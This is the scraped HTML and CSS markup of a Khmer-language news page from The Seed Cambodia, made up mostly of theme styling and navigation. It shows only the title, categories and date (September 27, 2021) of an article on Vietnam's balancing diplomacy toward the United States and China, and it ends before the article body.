.tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_29 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_29 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-menu>li{margin-right:20px}.tdi_29 .tdb-menu>li:last-child{margin-right:0}.tdi_29 .tdb-menu-items-dropdown{margin-left:20px}.tdi_29 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more,.tdi_29 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:70px!important}.tdi_29 .tdb-menu>.tdb-normal-menu>ul,.tdi_29 .td-pulldown-filter-list{left:-20px}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_29 .tdb-menu .tdb-normal-menu ul,.tdi_29 .td-pulldown-filter-list,.tdi_29 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(22,35,58,0.1)}.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_29 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_29 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}.tdi_29 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 15px 30px 0px rgba(22,35,58,0.15)}@media (max-width:1018px){.tdi_29 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-menu>li{margin-right:15px}.tdi_29 .tdb-menu>li:last-child{margin-right:0}.tdi_29 .tdb-menu-items-dropdown{margin-left:15px}.tdi_29 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more{padding:0 2px}.tdi_29 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_29 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:8px;top:0px}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more,.tdi_29 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_29 .tdb-menu>.tdb-normal-menu>ul,.tdi_29 .td-pulldown-filter-list{left:-15px}.tdi_29 .tdb-menu .tdb-normal-menu ul,.tdi_29 .td-pulldown-filter-list,.tdi_29 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_29 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_29 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}.tdi_29 .tdb-mega-menu .sub-menu>li{margin-left:-15px}@media (max-width:1018px){.tdi_29 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_29 .tdb-menu>li.current-menu-item>a,.tdi_29 .tdb-menu>li.current-menu-ancestor>a,.tdi_29 .tdb-menu>li.current-category-ancestor>a,.tdi_29 .tdb-menu>li.current-page-ancestor>a,.tdi_29 .tdb-menu>li:hover>a,.tdi_29 .tdb-menu>li.tdb-hover>a,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#000000}.tdi_29 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#000000;fill:#000000}.tdi_29 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#000000}.tdi_29 .tdb-menu>li>a:after,.tdi_29 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#bb0000;height:8px;bottom:37px}.tdi_29 .tdb-menu>li.current-menu-item>a:after,.tdi_29 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_29 .tdb-menu>li.current-category-ancestor>a:after,.tdi_29 .tdb-menu>li.current-page-ancestor>a:after,.tdi_29 .tdb-menu>li:hover>a:after,.tdi_29 .tdb-menu>li.tdb-hover>a:after,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:8px}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-menu>li>a:after,.tdi_29 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-menu>li.current-menu-item>a:after,.tdi_29 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_29 .tdb-menu>li.current-category-ancestor>a:after,.tdi_29 .tdb-menu>li.current-page-ancestor>a:after,.tdi_29 .tdb-menu>li:hover>a:after,.tdi_29 .tdb-menu>li.tdb-hover>a:after,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:6px}.tdi_29 .tdb-menu>li>a:after,.tdi_29 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px;bottom:26px}}</style>
<style>.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_29 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#bb0000}.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#bb0000;fill:#bb0000}.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_29 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#bb0000}</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-right"></i></div><ul id="menu-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7762"><a href="https://www.theseedcambodia.com/%e1%9e%93%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%b6%e1%9e%99%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%94%e1%9e%9a%e1%9e%91%e1%9f%81%e1%9e%9f/"><div class="tdb-menu-item-text">នយោបាយការបរទេស</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7765"><a href="https://www.theseedcambodia.com/%e1%9e%9f%e1%9f%81%e1%9e%8a%e1%9f%92%e1%9e%8b%e1%9e%80%e1%9e%b7%e1%9e%85%e1%9f%92%e1%9e%85/"><div class="tdb-menu-item-text">សេដ្ឋកិច្ច</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7763"><a href="https://www.theseedcambodia.com/%e1%9e%94%e1%9e%85%e1%9f%92%e1%9e%85%e1%9f%81%e1%9e%80%e1%9e%9c%e1%9e%b7%e1%9e%91%e1%9f%92%e1%9e%99%e1%9e%b6/"><div class="tdb-menu-item-text">បច្ចេកវិទ្យា</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7761"><a href="https://www.theseedcambodia.com/%e1%9e%85%e1%9f%92%e1%9e%94%e1%9e%b6%e1%9e%94%e1%9f%8b%e1%9e%93%e1%9e%b7%e1%9e%84%e1%9e%92%e1%9e%bb%e1%9e%9a%e1%9e%80%e1%9e%b7%e1%9e%85%e1%9f%92%e1%9e%85/"><div class="tdb-menu-item-text">ច្បាប់និងធុរកិច្ច</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7764"><a href="https://www.theseedcambodia.com/%e1%9e%9f%e1%9e%84%e1%9f%92%e1%9e%82%e1%9e%98%e1%9e%93%e1%9e%b7%e1%9e%84%e1%9e%9c%e1%9e%94%e1%9f%92%e1%9e%94%e1%9e%92%e1%9e%98%e1%9f%8d/"><div class="tdb-menu-item-text">សង្គមនិងវប្បធម៌</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8882 tdb-menu-item-inactive"><a href="https://www.theseedcambodia.com/%e1%9e%85%e1%9e%84%e1%9f%8b%e1%9e%8a%e1%9e%b9%e1%9e%84%e1%9e%96%e1%9e%b8%e1%9e%99%e1%9e%be%e1%9e%84/"><div class="tdb-menu-item-text">អំពី​យើង</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-7413"><a href="https://www.theseedcambodia.com/%e1%9e%85%e1%9e%84%e1%9f%8b%e1%9e%8a%e1%9e%b9%e1%9e%84%e1%9e%96%e1%9e%b8%e1%9e%99%e1%9e%be%e1%9e%84/"><div class="tdb-menu-item-text">ចង់ដឹងពីយើង</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-7412"><a href="https://www.theseedcambodia.com/our-team/"><div class="tdb-menu-item-text">ក្រុមការងាររបស់យើង</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7832" data-autoload-type="next" data-autoload-count="3" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-6320"
                    class="post-6320 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row"  >
<style scoped>.tdi_33{min-height:0}</style><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}@media (min-width:768px){.tdi_35{margin-left:-20px;margin-right:-20px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_35{margin-left:-15px;margin-right:-15px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_35{margin-left:-10px;margin-right:-10px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_35{padding-top:60px!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important;padding-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-bottom:0px!important;padding-top:30px!important}}@media (max-width:767px){.tdi_35{margin-bottom:30px!important;padding-top:30px!important}}</style>
<div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#faf5ee!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{width:70%!important}@media (max-width:767px){.tdi_37{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_38 tdb-single-title td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_38 .tdb-title-line:after{height:2px;bottom:40%}.tdi_38 .tdb-title-line{height:50px}.td-theme-wrap .tdi_38{text-align:left}.tdi_38 .tdb-first-letter{left:-0.36em;right:auto}.tdi_38 .tdb-title-text{font-size:28px!important;line-height:1.5!important;font-weight:600!important;text-transform:none!important}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_38 .tdb-title-text{font-size:20px!important;line-height:1,6!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ផលចំណេញនៃការទូតថ្នមស្ថានការណ៍របស់វៀតណាម ចំពោះអាមេរិកនិងចិន</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_39 td-pb-border-top td_block_template_8 "   data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-right:15px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_39{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_39{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_39 .tdb-entry-category{padding:5px 10px;font-family:Hanuman!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_39 .tdb-cat-bg{border-width:0px;background-color:#dd3333;}.tdi_39 .tdb-cat-bg:before{background-color:#000000}.tdi_39 .tdb-cat-bg,.tdi_39 .tdb-cat-bg:before{border-radius:10px}.tdi_39 .tdb-cat-sep{font-size:14px}.tdi_39 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_39{text-align:left}@media (max-width:767px){.tdi_39 .tdb-entry-category{font-size:10px!important;letter-spacing:0px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92%e1%9e%89%e1%9e%b6/" ><span class="tdb-cat-bg"></span>នយោបាយការបរទេស</a><a class="tdb-entry-category" href="https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92%e1%9e%89%e1%9e%b6-%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/" ><span class="tdb-cat-bg"></span>សេដ្ឋកិច្ច</a></div></div><div class="td_block_wrap tdb_single_date tdi_40 td-pb-border-top td_block_template_8 tdb-post-meta"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-right:5px!important;margin-bottom:2px!important;margin-left:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-right:0px!important;margin-left:0px!important}}@media (max-width:767px){.tdi_40{margin-left:0px!important;display:inline-block!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_40{display:inline-block;font-family:Poppins!important;font-size:14px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_40 svg{width:14px}.tdi_40 .tdb-date-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_40{font-size:12px!important;letter-spacing:0px!important}}@media (max-width:767px){.tdi_40{font-size:12px!important;line-height:1!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-09-27T19:04:30+07:00">September 27, 2021</time></div></div> <!-- ./block --></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}.tdi_42{margin-bottom:0px!important;width:28%!important}@media (max-width:767px){.tdi_42{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}@media (min-width:768px){.tdi_44{margin-left:-20px;margin-right:-20px}.tdi_44 .tdc-row-video-background-error,.tdi_44>.vc_column,.tdi_44>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_44{margin-left:-15px;margin-right:-15px}.tdi_44 .tdc-row-video-background-error,.tdi_44>.vc_column,.tdi_44>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_44{margin-left:-10px;margin-right:-10px}.tdi_44 .tdc-row-video-background-error,.tdi_44>.vc_column,.tdi_44>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_44{margin-bottom:60px!important;position:relative}.tdi_44 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important;padding-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44{margin-bottom:50px!important;padding-top:0px!important}}@media (max-width:767px){.tdi_44{margin-bottom:40px!important;padding-top:0px!important}}</style>
<div class="tdi_43_rand_style td-element-style" ><style>.tdi_43_rand_style{background-color:#faf5ee!important}</style></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{width:72%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{width:calc(100% - 240px)!important}}@media (max-width:767px){.tdi_46{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_47 tdb-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-top:30px!important;margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-top:25px!important;margin-bottom:25px!important}}@media (max-width:767px){.tdi_47{margin-top:0px!important;margin-bottom:5px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_47 .tdb-featured-image-bg{background:url('https://www.theseedcambodia.com/wp-content/uploads/2021/09/website-cover-35.png');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:55%}.tdi_47 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_47 .tdb-featured-image-bg{background-attachment:scroll}.tdi_47 .tdb-featured-image-bg:hover:before{opacity:0}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_post_share tdi_48  td-pb-border-top share-icon-top td_block_template_8"  data-td-block-uid="tdi_48" >
<style>.tdi_48{border-color:#c6c6c6!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media(min-width:1141px){.tdi_48{display:block!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_48 .td-post-sharing,.tdi_48 .tdb-share-classic{text-align:right}.tdi_48 .td-post-sharing-visible{align-items:flex-end}.tdi_48 .td-social-handler{border-color:rgba(221,51,51,0)}.tdi_48 .td-social-share-text:before{border-color:transparent transparent transparent rgba(221,51,51,0)}.tdi_48 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_48 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_48 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:rgba(255,255,255,0)}</style><div id="tdi_48" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid 